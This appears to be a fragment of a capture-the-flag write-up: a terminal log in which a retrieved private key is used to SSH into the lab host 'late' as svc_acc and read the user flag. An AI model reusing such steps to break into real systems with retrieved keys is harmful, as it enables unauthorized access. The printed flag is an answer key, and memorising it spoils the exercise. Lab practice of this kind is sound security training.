 ❯ mv id_rsa.txt id_rsa
❯ chmod 600 id_rsa
❯ ssh -i id_rsa svc_acc@10.10.11.156
The authenticity of host '10.10.11.156 (10.10.11.156)' can't be established.
ED25519 key fingerprint is SHA256:LsThZBhhwN3ctG27voIMK8bWCmPJkR4iDV9eb/adDOc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.156' (ED25519) to the list of known hosts.
svc_acc@late:~$ whoami
svc_acc
svc_acc@late:~$ dir
app  user.txt
svc_acc@late:~$ cat user.txt
ee8bc76808b41474e530939356b1caff
svc_acc@late:~$